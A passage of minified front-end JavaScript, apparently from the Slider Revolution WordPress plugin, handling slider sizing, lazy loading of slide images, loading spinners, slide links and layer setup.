].blockSpacing.top!==C?parseInt(P[t].blockSpacing.top[P[t].level],0):0,left:P[t].blockSpacing.left!==C?parseInt(P[t].blockSpacing.left[P[t].level],0):0,right:P[t].blockSpacing.right!==C?parseInt(P[t].blockSpacing.right[P[t].level],0):0},P[t].block.hor=P[t].block.left+P[t].block.right,P[t].block.ver=P[t].block.top+P[t].block.bottom):P[t].block===C&&(P[t].block={top:0,left:0,right:0,bottom:0,hor:0,ver:0}),P[t].blockSpacing!==C&&(i={paddingLeft:P[t].block.left,paddingRight:P[t].block.right,marginTop:P[t].block.top,marginBottom:P[t].block.bottom},l=JSON.stringify(i),i!==P[t].emptyObject)&&l!==P[t].caches.setsizeBLOCKOBJ&&(tpGS.gsap.set(P[t].blockSpacing.block,i),P[t].caches.setsizeBLOCKOBJ=l,n=!0),P[t].levelForced=P[t].level=P.getResponsiveLevel(t),P[t].rowHeights=P.getRowHeights(t),P[t].aratio=P[t].gridheight[P[t].level]/P[t].gridwidth[P[t].level],P[t].module.width="auto"===P[t].sliderLayout||1==P[t].disableForceFullWidth?P[t].cpar.width():s-P[t].block.hor,P[t].outNavDims=P.getOuterNavDimension(t),P[t].canv.width=P[t].module.width-P[t].outNavDims.horizontal-(o?P.scrollBarWidth:0),o&&"auto"===P[t].sliderLayout&&(P[t].canv.width=Math.min(P[t].gridwidth[P[t].level],s)),"fullscreen"===P[t].sliderLayout||P[t].infullscreenmode?(i=P.getWinH(t)-(!0===P[t].modal.useAsModal?0:P.getFullscreenOffsets(t)),P[t].canv.height=Math.max(P[t].rowHeights.cur,Math.max(i-P[t].outNavDims.vertical,P[t].minHeight)),r!==a&&(P[t].currentSlideHeight=Math.max(P[t].rowHeights.last,Math.max(i-P[t].outNavDims.vertical,P[t].minHeight)),P[t].redraw.maxHeightOld=!0),P[t].drawUpdates.c.height="100%"):(P[t].canv.height=P[t].keepBPHeight?P[t].gridheight[P[t].level]:Math.round(P[t].canv.width*P[t].aratio),P[t].canv.height=P[t].autoHeight?P[t].canv.height:Math.min(P[t].canv.height,P[t].gridheight[P[t].level]),P[t].carousel.prevNextVisCalculated="carousel"==P[t].sliderType&&"v"==P[t].carousel.orientation?"%"==P[t].carousel.prevNextVisType?P[t].canv.height*P[t].carousel.prevNextVis:P[t].carousel.prevNextVis:0,P[t].canv.height=Math.max(Math.max(P[t].rowHeights.cur,P[t].canv.height),P[t].minHeight)+P[t].carousel.prevNextVisCalculated,P[t].drawUpdates.c.height=P[t].canv.height),"fullscreen"!==P[t].sliderLayout&&"fullwidth"!==P[t].sliderLayout||(P[t].canv.width-=P[t].cpar.outerWidth()-P[t].cpar.width(),"fullscreen"===P[t].sliderLayout&&(P[t].canv.height-=P[t].cpar.outerHeight()-P[t].cpar.height())),P[t].module.height=P[t].canv.height,"fullwidth"!=P[t].sliderLayout||P[t].fixedOnTop||(P[t].drawUpdates.c.maxHeight=0!=P[t].maxHeight?Math.min(P[t].canv.height,P[t].maxHeight):P[t].canv.height),P[t].CM=P.getSizeMultpilicator(t,P[t].enableUpscaling,{width:P[t].canv.width,height:P[t].canv.height}),P[t].content.width=P[t].gridwidth[P[t].level]*P[t].CM.w,P[t].content.height=Math.round(Math.max(P[t].rowHeights.cur,P[t].gridheight[P[t].level]*P[t].CM.h)),P[t].module.margins.top+P[t].module.margins.bottom+("fullscreen"===P[t].sliderLayout?0:P[t].outNavDims.vertical)+P[t].canv.height+P[t].module.paddings.top+P[t].module.paddings.bottom),s=(P[t].drawUpdates.cpar.height=l,P[t].drawUpdates.cpar.width="auto"===P[t].sliderLayout?"auto":P[t].module.width,"auto"===P[t].sliderLayout||"fullscreen"===P[t].sliderLayout&&!0===P[t].disableForceFullWidth||P[t].rsFullWidthWrap===C?"fullscreen"==P[t].sliderLayout&&1==P[t].disableForceFullWidth&&(P[t].drawUpdates.cpar.left=0):P[t].drawUpdates.cpar.left=0-Math.ceil(P[t].rsFullWidthWrap.offset().left-(P[t].outNavDims.left+P[t].block.left)),P[t].sbtimeline.set&&P[t].sbtimeline.fixed?(P[t].sbtimeline.extended===C&&P.updateFixedScrollTimes(t),P[t].forcerHeight=2*l+P[t].sbtimeline.extended,P[t].sbtimeline.pullc&&P[t].rsFullWidthWrap!==C&&null!==P[t].rsFullWidthWrap[0]&&requestAnimationFrame(function(){var e=P[t].rsFullWidthWrapMarginBottom+-1*P[t].forcerHeight;P[t].rsFullWidthWrap[0].style.marginBottom=(isNaN(e)?P[t].rsFullWidthBottomMarginPush:P[t].rsFullWidthBottomMarginPush+e)+"px"}),P[t].rsFullWidthWrap!==C&&null!==P[t].rsFullWidthWrap[0]&&"fullscreen"==P[t].sliderLayout&&(P[t].rsFullWidthBottomMarginPush=P.getFullscreenOffsets(t),P[t].rsFullWidthWrap[0].style.marginBottom=P[t].rsFullWidthBottomMarginPush+"px")):P[t].forcerHeight=l,P[t].forcerHeight!==P[t].caches.setsizeForcerHeight&&P[t].forcer!==C&&(P[t].caches.setsizeForcerHeight=P[t].forcerHeight,P[t].redraw.forcer=n=!0),P[t].drawUpdates.c.width=P[t].canv.width,"auto"===P[t].sliderLayout&&(P[t].drawUpdates.c.left=P[t].outNavDims.left),P[t].drawUpdates.c!==P[t].emptyObject&&JSON.stringify(P[t].drawUpdates.c)!==P[t].caches.setsizeCOBJ&&(P[t].caches.setsizeCOBJ=JSON.stringify(P[t].drawUpdates.c),P[t].redraw.c=n=!0),P[t].drawUpdates.cpar!==P[t].emptyObject&&JSON.stringify(P[t].drawUpdates.cpar)!==P[t].caches.setsizeCPAROBJ&&(P[t].caches.setsizeCPAROBJ=JSON.stringify(P[t].drawUpdates.cpar),P[t].redraw.cpar=n=!0),o&&"auto"===P[t].sliderLayout&&P[t].caches.canWidth!==P[t].canv.width&&(P[t].caches.canWidth=P[t].canv.width,P[t].redraw.modalcanvas=n=!0),P[t].slayers&&0<P[t].slayers.length&&P[t].outNavDims.left!==P[t].caches.outNavDimsLeft&&"fullwidth"!=P[t].sliderLayout&&"fullscreen"!=P[t].sliderLayout&&(P[t].caches.outNavDimsLeft=P[t].outNavDims.left,P[t].redraw.slayers=!0),o&&P[t].modal.calibration!==C&&"middle"===P[t].modal.vertical&&(P[t].modal.calibration.top=P.getWinH(t)<l?"0%":"50%",P[t].modal.calibration.y=P.getWinH(t)<l?"0px":"-50%","fullwidth"===P[t].sliderLayout)&&(P[t].redraw.modulewrap=n=!0),P[t].gridOffsetWidth=(P[t].module.width-P[t].gridwidth[P[t].level])/2,P[t].gridOffsetHeight=(P[t].module.height-P[t].content.height)/2,P[t].caches.curRowsHeight=P[t].currentRowsHeight=P[t].rowHeights.cur,P[t].caches.moduleWidth=P[t].width=P[t].module.width,P[t].caches.moduleHeight=P[t].height=P[t].module.height,P[t].caches.canWidth=P[t].conw=P[t].canv.width,P[t].caches.canHeight=P[t].conh=P[t].canv.height,P[t].bw=P[t].CM.w,P[t].bh=P[t].CM.h,P[t].caches.outNavDimsLeft=P[t].outNavDims.left,window.requestAnimationFrame(function(){P[t].redraw.forcer&&tpGS.gsap.set(P[t].forcer,{height:P[t].forcerHeight}),P[t].redraw.c&&tpGS.gsap.set(P[t].c,P[t].drawUpdates.c),P[t].redraw.cpar&&tpGS.gsap.set(P[t].cpar,P[t].drawUpdates.cpar),P[t].redraw.modalcanvas&&P[t]!==C&&(P[t].modal!==C&&P[t].modal.c!==C&&tpGS.gsap.set(P[t].modal.c,{width:P[t].canv.width}),P[t].canvas!==C)&&tpGS.gsap.set(P[t].canvas,{width:P[t].canv.width}),P[t].redraw.maxHeightOld&&(P[t].slides[r].style.maxHeight=P[t].currentSlideHeight!==P[t].canv.height?P[t].currentSlideHeight+"px":"none"),P[t].redraw.slayers&&tpGS.gsap.set(P[t].slayers,{left:P[t].outNavDims.left}),P[t].redraw.modulewrap&&tpGS.gsap.set(P[t].modal.c.find("rs-module-wrap"),P[t].modal.calibration),!0!==P[t].navigation.initialised&&"prepared"===e&&("hero"!==P[t].sliderType&&P.createNavigation&&P[t].navigation.use&&!0!==P[t].navigation.createNavigationDone&&P.createNavigation(t),P.resizeThumbsTabs)&&P.resizeThumbsTabs&&P[t].navigation.use&&P.resizeThumbsTabs(t),P[t].rebuildProgressBar&&_(t),P.putRowsInPosition(t),P[t].redraw={}}),P[t].inviewport&&(P[t].heightInLayers!==C&&P[t].module.height!==P[t].heightInLayers||P[t].widthInLayers!==C&&P[t].module.width!==P[t].widthInLayers));return"ignore"!==e&&s&&(P[t].heightInLayers=C,P[t].widthInLayers=C,"carousel"!==P[t].sliderType&&(P[t].pr_next_key!==C?P.animateTheLayers({slide:P[t].pr_next_key,id:t,mode:"rebuild",caller:"swapSlideProgress_1"}):P[t].pr_processing_key!==C?P.animateTheLayers({slide:P[t].pr_processing_key,id:t,mode:"rebuild",caller:"swapSlideProgress_2"}):P[t].pr_active_key!==C&&P.animateTheLayers({slide:P[t].pr_active_key,id:t,mode:"rebuild",caller:"swapSlideProgress_3"})),n=!0),n&&"ignore"!==e&&P.requestLayerUpdates(t,"enterstage"),P[t].module.height!==P[t].module.lastHeight&&(P[t].module.lastHeight=P[t].module.height,window.requestAnimationFrame(function(){window.innerHeight!==screen.height&&Math.round(window.innerHeight*window.devicePixelRatio)!==screen.height&&G(t,C,!1)})),tpGS.gsap.delayedCall(.1,function(){P[t].lastScrollBarWidth!==P.scrollBarWidth?(P.updateDims(t,"ignore"),G(t)):P.isModalOpen||P.scrollBarWidth===window.innerWidth-document.documentElement.clientWidth||P.rAfScrollbar===C&&(P.rAfScrollbar=requestAnimationFrame(function(){P.rAfScrollbar=C,P.getWindowDimension(t,!1)}))}),n},putMiddleZoneInPosition:function(e,t){P[e].middleZones==C||P[e].middleZones[t]==C||P[e].rowMiddleHeights==C||P[e].rowMiddleHeights[t]==C||P[e].caches.middleHeights[t]===P[e].rowMiddleHeights[t]&&P[e].caches.lastModuleHeight===P[e].module.height||(tpGS.gsap.set(P[e].middleZones[t],{top:Math.round(P[e].module.height/2-P[e].rowMiddleHeights[t]/2)}),P[e].caches.middleHeights[t]=P[e].rowMiddleHeights[t])},putRowsInPosition:function(e){var t=P[e].activeRSSlide||0,i=P[e].pr_processing_key;P.putMiddleZoneInPosition(e,t),t!==i&&i!==C&&P.putMiddleZoneInPosition(e,i),P[e].smiddleZones==C||P[e].rowMiddleHeights==C||P[e].rowMiddleHeights.static==C||P[e].caches.middleHeights.static===P[e].rowMiddleHeights.static&&P[e].caches.lastModuleHeight===P[e].module.height||(tpGS.gsap.set(P[e].smiddleZones[0],{top:Math.round(P[e].module.height/2-P[e].rowMiddleHeights.static/2)}),P[e].caches.middleHeights.static=P[e].rowMiddleHeights.static),P[e].caches.lastModuleHeight=P[e].module.height},getSlideIndex:function(e,t){var i,a=!1;for(i in P[e].slides){if(!P[e].slides.hasOwnProperty(i)||!1!==a)continue;a=P.gA(P[e].slides[i],"key")===t?i:a}return!1===a?0:a},loadUpcomingContent:function(e){var t,i,a,r;"smart"==P[e].lazyType&&(t=[],a=(i=parseInt(P.getSlideIndex(e,P.gA(P[e].pr_next_slide[0],"key")),0))-1<0?P[e].realslideamount-1:i-1,r=i+1==P[e].realslideamount?0:i+1,a!==i&&t.push(P[e].slides[a]),r!==i&&t.push(P[e].slides[r]),0<t.length)&&(P.loadImages(t,e,2),P.waitForCurrentImages(t,e,function(){}))},lazyLoadAllSlides:function(e){if("all"==P[e].lazyType&&!0!==P[e].lazyLoad_AllDone&&(P[e].viewPort.enable&&P[e].inviewport||!P[e].viewPort.enable)){for(var t in P[e].slides)P[e].slides.hasOwnProperty(t)&&(P.loadImages(P[e].slides[t],e,t),P.waitForCurrentImages(P[e].slides[t],e,function(){}));P[e].lazyLoad_AllDone=!0}},getFullscreenOffsets:function(e){var t=0;if(P[e].fullScreenOffsetContainer!=C){var i,a=(""+P[e].fullScreenOffsetContainer).split(",");for(i in a)a.hasOwnProperty(i)&&(t+=T(a[i]).outerHeight(!0)||0)}return P[e].fullScreenOffset!=C&&(!P.isNumeric(P[e].fullScreenOffset)&&1<P[e].fullScreenOffset.split("%").length?t+=P.getWinH(e)*parseInt(P[e].fullScreenOffset,0)/100:P.isNumeric(parseInt(P[e].fullScreenOffset,0))&&(t+=parseInt(P[e].fullScreenOffset,0)||0)),P[e].fullScreenOffsetResult=t},unToggleState:function(e){if(e!==C)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.remove("rs-tc-active")}catch(e){}},toggleState:function(e){if(e!==C)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.add("rs-tc-active")}catch(e){}},swaptoggleState:function(e){if(e!=C&&0<e.length)for(var t=0;t<e.length;t++){var i=document.getElementById(e[t]);if(P.gA(i,"toggletimestamp")!==C&&(new Date).getTime()-P.gA(i,"toggletimestamp")<250)return;P.sA(i,"toggletimestamp",(new Date).getTime()),null!==i&&(0<=i.className.indexOf("rs-tc-active")?i.classList.remove("rs-tc-active"):i.classList.add("rs-tc-active"))}},lastToggleState:function(e){if(e!==C)for(var t=0;t<e.length;t++)var i=document.getElementById(e[t]),a=!0===a||null!==i&&0<=i.className.indexOf("rs-tc-active")||a;return a},revCheckIDS:function(e,t){var i,a,r;return P.gA(t,"idcheck")===C&&(i=t.id,(r=-1)!==(a=T.inArray(t.id,window.RSANYID))&&(r=T.inArray(t.id,P[e].anyid),window.RSANYID_sliderID[a]===e&&-1===r||(t.id=t.id+"_"+Math.round(9999*Math.random()),console.log("Warning - ID:"+i+" exists already. New Runtime ID:"+t.id),a=r=-1)),-1===r&&P[e].anyid.push(t.id),-1===a)&&(window.RSANYID.push(t.id),window.RSANYID_sliderID.push(e)),P.sA(t,"idcheck",!0),t.id},buildSpinner:function(e,t,i,a){if("off"!==t){a=a===C?"":a,i=i===C?"#ffffff":i;var r=parseInt(t.replace("spinner",""),10);if(isNaN(r)||r<6)var o='style="background-color:'+i+'"',s=a===C||3!==r&&4!=r?"":o,o=T("<rs-loader "+(a===C||1!==r&&2!=r?"":o)+' class="'+t+" "+a+'"><div '+s+' class="dot1"></div><div '+s+' class="dot2"></div><div '+s+' class="bounce1"></div><div '+s+' class="bounce2"></div><div '+s+' class="bounce3"></div></rs-loader>');else{for(var n,l='<div class="rs-spinner-inner"',d=(7===r?(-1!==i.search("#")?(n=i.replace("#",""),n="rgba("+parseInt(n.substring(0,2),16)+", "+parseInt(n.substring(2,4),16)+", "+parseInt(n.substring(4,6),16)+", "):-1!==i.search("rgb")&&2<(n=i.substring(i.indexOf("(")+1,i.lastIndexOf(")")).split(",")).length&&(n="rgba("+n[0].trim()+", "+n[1].trim()+", "+n[2].trim()+", "),n&&"string"==typeof n&&(l+=' style="border-top-color: '+n+"0.65); border-bottom-color: "+n+"0.15); border-left-color: "+n+"0.65); border-right-color: "+n+'0.15)"')):12===r&&(l+=' style="background:'+i+'"'),l+=">",[10,0,4,2,5,9,0,4,4,2][r-6]),c=0;c<d;c++)0<c&&(l+=" "),l+='<span style="background:'+i+'"></span>';o=T('<rs-loader class="'+t+" "+a+'">'+(l+="</div>")+"</div></rs-loader>")}return o}},addStaticLayerTo:function(e,t,i){var a;P[e].slayers.length<2?((a=document.createElement("rs-static-layers")).className="rs-stl-"+t,a.appendChild(i[0]),P[e].c[0].appendChild(a),P[e].slayers.push(a)):P[e].slayers[1].appendChild(i[0])}}),function(){return P.isIE11()?function(e,t){return e.querySelectorAll(t)}:function(e,t){return e.getElementsByTagName(t)}}),n=function(e){P[e].responsiveLevels=P.revToResp(P[e].responsiveLevels,P[e].rle),P[e].visibilityLevels=P.revToResp(P[e].visibilityLevels,P[e].rle),P[e].responsiveLevels[0]=9999,P[e].rle=P[e].responsiveLevels.length||1,P[e].gridwidth=P.revToResp(P[e].gridwidth,P[e].rle),P[e].gridheight=P.revToResp(P[e].gridheight,P[e].rle),P[e].editorheight!==C&&(P[e].editorheight=P.revToResp(P[e].editorheight,P[e].rle)),P.updateDims(e)},I=function(e,i){var a=[];return T.each(e,function(e,t){e!=i&&a.push(t)}),a},l=function(e,t,i){P[i].c.find(e).each(function(){var e=T(this);e.data("key")===t&&e.remove()})},d=function(e,t){if(P["rsfont_"+e]==C&&(P["rsfont_"+e]=document.createElement("span"),P["rsfont_"+e].innerHTML=Array(100).join("wi"),P["rsfont_"+e].style.cssText=["position:absolute","width:auto","font-size:128px","left:-99999px"].join(" !important;"),P["rsfont_"+e].style.fontFamily=e,document.body.appendChild(P["rsfont_"+e])),t===C)return P["rsfont_"+e].clientWidth;document.body.removeChild(P["rsfont_"+e])},c=function(e,t){var i=0;return e.find(t).each(function(){var e=T(this);!e.hasClass("tp-forcenotvisible")&&i<e.outerWidth()&&(i=e.outerWidth())}),i},p=function(e){if(e===C||P[e]===C||P[e].c===C)return!1;if(P[e].cpar!==C&&P[e].cpar.data("aimg")!=C&&("enabled"==P[e].cpar.data("aie8")&&P.isIE(8)||"enabled"==P[e].cpar.data("amobile")&&P.ISM))P[e].c.html('<img class="tp-slider-alternative-image" src="'+P[e].cpar.data("aimg")+'">');else{window._rs_firefox13=!1,window._rs_firefox=P.isFirefox(),window._rs_ie=window._rs_ie===C?!T.support.opacity:window._rs_ie,window._rs_ie9=window._rs_ie9===C?9==document.documentMode:window._rs_ie9;var t,i=T.fn.jquery.split("."),a=parseFloat(i[0]),r=parseFloat(i[1]),o=(1==a&&r<7&&P[e].c.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+i+" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"),1<a&&(window._rs_ie=!1),P[e].realslideamount=P[e].slideamount=0,P.getByTag(P[e].canvas[0],"RS-SLIDE")),s=[];for(t in P[e].notInNav=[],P[e].slides=[],o)o.hasOwnProperty(t)&&("on"==P.gA(o[t],"hsom")&&P.ISM?s.push(o[t]):(P.gA(o[t],"invisible")||1==P.gA(o[t],"invisible")?P[e].notInNav.push(o[t]):(P[e].slides.push(o[t]),P[e].slideamount++),P[e].realslideamount++,P.sA(o[t],"originalindex",P[e].realslideamount),P.sA(o[t],"origindex",P[e].realslideamount-1)));for(t in s)s.hasOwnProperty(t)&&s[t].remove();for(t in P[e].notInNav)P[e].notInNav.hasOwnProperty(t)&&(P.sA(P[e].notInNav[t],"not_in_nav",!0),P[e].canvas[0].appendChild(P[e].notInNav[t]));P[e].canvas.css({visibility:"visible"}),P[e].slayers=P[e].c.find("rs-static-layers"),P[e].slayers[0]&&P[e].slayers.className&&-1!==P[e].slayers[0].className.indexOf("rs-stl-visible")&&P[e].c.addClass("rs-stl-visible"),0<P[e].slayers.length&&P.sA(P[e].slayers[0],"key","staticlayers"),!0===P[e].modal.useAsModal&&(P[e].cpar.wrap('<rs-modal id="'+P[e].c[0].id+'_modal"></rs-modal>'),P[e].modal.c=T(P.closestNode(P[e].cpar[0],"RS-MODAL")),P[e].modal.c.appendTo(T("body")),P[e].modal!==C)&&P[e].modal.alias!==C&&P.revModal(e,{mode:"init"}),1==P[e].waitForInit||1==P[e].modal.useAsModal?(P.RS_toInit!==C&&(P.RS_toInit[e]=!0),P[e].c.trigger("revolution.slide.waitingforinit"),P[e].waitingForInit=!0):(window.requestAnimationFrame(function(){g(e)}),P[e].initEnded=!0)}},B=function(e,t,i){return P.gA(e,"lazyload")!==C?P.gA(e,"lazyload"):P[i].lazyloaddata!==C&&0<P[i].lazyloaddata.length&&P.gA(e,P[i].lazyloaddata)!==C?P.gA(e,P[i].lazyloaddata):P.gA(e,"lazy-src")!==C?P.gA(e,"lazy-src"):P.gA(e,"lazy-wpfc-original-src")!==C?P.gA(e,"lazy-wpfc-original-src"):P.gA(e,"lazy")!==C?P.gA(e,"lazy"):t},g=function(t){if(P[t]!==C){(P[t].sliderisrunning=!0)!==P[t].noDetach&&P[t].c.detach();var e=P[t].canvas.find("rs-slide:first-child");if(P[t].shuffle){for(var i=P.gA(e[0],"firstanim"),a=0;a<P[t].slideamount;a++)P[t].canvas.find("rs-slide:eq("+Math.round(Math.random()*P[t].slideamount)+")").prependTo(P[t].canvas);P.sA(P[t].canvas.find("rs-slide:first-child")[0],"firstanim",i)}P[t].slides=P.getByTag(P[t].canvas[0],"RS-SLIDE"),P[t].thumbs=new Array(P[t].slides.length),P[t].slots=1,P[t].firststart=1,P[t].loadqueue=[];var r,o=P[t].syncload=0,s="carousel"===P[t].sliderType&&P[t].carousel.border_radius!==C?parseInt(P[t].carousel.border_radius,0):0;for(r in"carousel"!==P[t].sliderType&&tpGS.gsap.set(P[t].slides,{display:"none"}),"carousel"!==P[t].sliderType&&tpGS.gsap.set(e,{display:"block"}),P[t].slides)if(P[t].slides.hasOwnProperty(r)&&"length"!==r){var n=P[t].slides[r],l=P.getByTag(n,"IMG")[0],d=(P.gA(n,"key")===C&&P.sA(n,"key","rs-"+Math.round(999999*Math.random())),{params:Array(12),id:P.gA(n,"key"),src:P.gA(n,"thumb")!==C?P.gA(n,"thumb"):B(l,l!==C?l.src:C,t)});P.gA(n,"title")===C&&P.sA(n,"title",""),P.gA(n,"description")===C&&P.sA(n,"description",""),d.params[0]={from:RegExp("\\{\\{title\\}\\}","g"),to:P.gA(n,"title")},d.params[1]={from:RegExp("\\{\\{description\\}\\}","g"),to:P.gA(n,"description")};for(var c=1;c<=10;c++)P.gA(n,"p"+c)!==C?d.params[c+1]={from:RegExp("\\{\\{param"+c+"\\}\\}","g"),to:P.gA(n,"p"+c)}:d.params[c+1]={from:RegExp("\\{\\{param"+c+"\\}\\}","g"),to:""};if(P[t].thumbs[o]=T.extend({},!0,d),0<s&&tpGS.gsap.set(n,{borderRadius:s+"px"}),P.gA(n,"link")!=C||P.gA(n,"linktoslide")!==C){var l=P.gA(n,"link"),l=l!==C?l:"slide",p="slide"!=l?"no":P.gA(n,"linktoslide"),g=P.gA(n,"seoz"),u=P.gA(n,"tag");if(p!=C&&"no"!=p&&"next"!=p&&"prev"!=p)for(var h in P[t].slides)P[t].slides.hasOwnProperty(h)&&parseInt(P.gA(P[t].slides[h],"origindex"),0)+1==P.gA(n,"linktoslide")&&(p=P.gA(P[t].slides[h],"key"));"slide"==l||"a"!=u?T(n).prepend('<rs-layer class="rs-layer slidelink" id="rs_slidelink_'+Math.round(1e5*Math.random())+'" data-zindex="'+("back"===g?0:"front"===g?95:g!==C?parseInt(g,0):100)+'" dataxy="x:c;y:c" data-dim="w:100%;h:100%" data-basealign="slide"'+("no"==p?"slide"==l||P.ISM?"":"  data-actions='o:click;a:simplelink;target:"+(P.gA(n,"target")||"_self")+";url:"+l+";'":"  data-actions='"+("scroll_under"===p?"o:click;a:scrollbelow;offset:100px;":"prev"===p?"o:click;a:jumptoslide;slide:prev;d:0.2;":"next"===p?"o:click;a:jumptoslide;slide:next;d:0.2;":"o:click;a:jumptoslide;slide:"+p+";d:0.2;")+"'")+" data-frame_1='e:power3.inOut;st:100;sp:100' data-frame_999='e:power3.inOut;o:0;st:w;sp:100'>"+(P.ISM?"<a "+("slide"!=l?("_blank"===P.gA(n,"target")?'rel="noopener" ':"")+'target="'+(P.gA(n,"target")||"_self")+'" href="'+l+'"':"")+"><span></span></a>":"")+"</rs-layer>"):T(n).prepend('<a class="rs-layer slidelink" id="rs_slidelink_'+Math.round(1e5*Math.random())+'" data-zindex="'+("back"===g?0:"front"===g?95:g!==C?parseInt(g,0):100)+'" dataxy="x:c;y:c" data-dim="w:100%;h:100%" data-basealign="slide" href="'+l+'" target="'+(P.gA(n,"target")||"_self")+'" rel="noopener" data-frame_1="e:power3.inOut;st:100;sp:100" data-frame_999="e:power3.inOut;o:0;st:w;sp:100"><span></span></a>')}o++}if(P[t].simplifyAll&&(P.isIE(8)||P.iOSVersion())&&(P[t].c.find(".rs-layer").each(function(){var e=T(this);e.removeClass("customin customout").addClass("fadein fadeout"),e.data("splitin",""),e.data("speed",400)}),P[t].c.find("rs-slide").each(function(){var e=T(this);e.data("transition","fade"),e.data("masterspeed",500),e.data("slotamount",1),(e.find(".rev-slidebg")||e.find(">img").first()).data("panzoom",null)})),window._rs_desktop=window._rs_desktop===C?!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i):window._rs_desktop,P[t].autoHeight="fullscreen"==P[t].sliderLayout||P[t].autoHeight,"fullwidth"!=P[t].sliderLayout||P[t].autoHeight||"carousel"===P[t].sliderType&&"v"===P[t].carousel.orientation||P[t].c.css({maxHeight:P[t].gridheight[P[t].level]+"px"}),"auto"==P[t].sliderLayout||null!==P.closestNode(P[t].c[0],"RS-FULLWIDTH-WRAP")||"fullscreen"===P[t].sliderLayout&&1==P[t].disableForceFullWidth?P[t].topc=P[t].cpar:(i=P[t].cpar[0].style.marginTop,e=P[t].cpar[0].style.marginBottom,P[t].rsFullWidthWrapMarginBottom=parseInt(e,0),P[t].rsFullWidthWrap=P[t].topc=T('<rs-fullwidth-wrap id="'+P[t].c[0].id+'_forcefullwidth" style="'+(i=i===C||""===i?"":"margin-top:"+i+";")+(e=e===C||""===e?"":"margin-bottom:"+e+";")+'"></rs-fullwidth-wrap>'),P[t].forcer=T('<rs-fw-forcer style="height:'+(P[t].forcerHeight===C?P[t].cpar.height():P[t].forcerHeight)+'px"></rs-fw-forcer>'),P[t].topc.append(P[t].forcer),P[t].topc.insertBefore(P[t].cpar),P[t].cpar.detach(),P[t].cpar.css({marginTop:"0px",marginBottom:"0px",position:"absolute"}),P[t].cpar.prependTo(P[t].topc)),P[t].forceOverflow?P[t].topc[0].classList.add("rs-forceoverflow"):"3D"===P[t].parallax.type&&P[t].topc[0].classList.add("rs-parallax-hidden-of"),"carousel"===P[t].sliderType&&!0!==P[t].overflowHidden&&P[t].c.css({overflow:"visible"}),0!==P[t].maxHeight&&tpGS.gsap.set([P[t].cpar,P[t].c,P[t].topc],{maxHeight:P[t].maxHeight+"px"}),P[t].fixedOnTop&&tpGS.gsap.set(P[t].blockSpacing!==C&&P[t].blockSpacing.block!==C?P[t].blockSpacing.block:P[t].topc,{position:"fixed",top:"0px",left:"0px",pointerEvents:"none",zIndex:5e3}),P[t].shadow!==C&&0<P[t].shadow&&P[t].cpar.addClass("tp-shadow"+P[t].shadow).append('<div class="tp-shadowcover" style="background-color:'+P[t].cpar.css("backgroundColor")+";background-image:"+P[t].cpar.css("backgroundImage")+'"></div>'),P.updateDims(t,"prepared"),P.observeWraps===C&&(P.observeWraps=new P.wrapObserver.init(function(e,t){G(t,C,!0)})),!P[t].c.hasClass("revslider-initialised")){P[t].c[0].classList.add("revslider-initialised"),P[t].c[0].id=P[t].c[0].id===C?"revslider-"+Math.round(1e3*Math.random()+5):P[t].c[0].id,P.revCheckIDS(t,P[t].c[0]),P[t].origcd=parseInt(P[t].duration,0),P[t].scrolleffect._L=[],P[t].sbas=P[t].sbas===C?{}:P[t].sbas,P[t].layers=P[t].layers||{},P[t].sortedLayers=P[t].sortedLayers||{};var m,v=P[t].c[0].querySelectorAll("rs-layer, rs-row, rs-column, rs-group,  rs-bgvideo, .rs-layer");for(m in v)if(v.hasOwnProperty(m)){!P.ISM&&v[m].classList.contains("iospermaccwait")&&v[m].remove();var f,y,w=T(v[m]),b=w.data();if(b.startclasses=v[m].className,b.startclasses=b.startclasses===C||null===b.startclasses?"":b.startclasses,b.animationonscroll=!!P[t].sbtimeline.set&&P[t].sbtimeline.layers,b.animationonscroll=!0===b.animationonscroll||"true"==b.animationonscroll,b.filteronscroll=!!P[t].scrolleffect.set&&P[t].scrolleffect.layers,b.pxundermask=0<=b.startclasses.indexOf("rs-pxmask")&&"off"!==P[t].parallax.type&&0<=b.startclasses.indexOf("rs-pxl-"),b.noPevents=0<=b.startclasses.indexOf("rs-noevents"),b.sba)for(var c in f=b.sba.split(";"))f.hasOwnProperty(c)&&("t"==(y=f[c].split(":"))[0]&&(b.animationonscroll=y[1],"false"==y[1])&&(b.animOnScrollForceDisable=!0),"e"==y[0]&&(b.filteronscroll=y[1]),"so"==y[0])&&(b.scrollBasedOffset=parseInt(y[1])/1e3);if("true"!=b.animationonscroll&&1!=b.animationonscroll||(b.startclasses+=" rs-sba",w[0].className+=" rs-sba"),0<=b.startclasses.indexOf("rs-layer-static")&&P.handleStaticLayers&&P.handleStaticLayers(w,t),"RS-BGVIDEO"!==w[0].tagName){if(w[0].classList.add("rs-layer"),"column"===b.type&&(b.columnwidth="33.33%",b.verticalalign="top",b.column!==C))for(var _ in f=b.column.split(";"))f.hasOwnProperty(_)&&("w"===(y=f[_].split(":"))[0]&&(b.columnwidth=y[1]),"a"===y[0])&&(b.verticalalign=y[1]);if("group"===b.type&&(b.verticalalign="top",b.column!==C))for(var _ in f=b.column.split(";"))f.hasOwnProperty(_)&&"a"===(y=f[_].split(":"))[0]&&(b.verticalalign=y[1]);var S=0<=b.startclasses.indexOf("slidelink")?"z-index:"+b.zindex+";width:100% !important;height:100% !important;":"",x="column"!==b.type&&"group"!==b.type?"":b.verticalalign===C?" vertical-align:top;":" 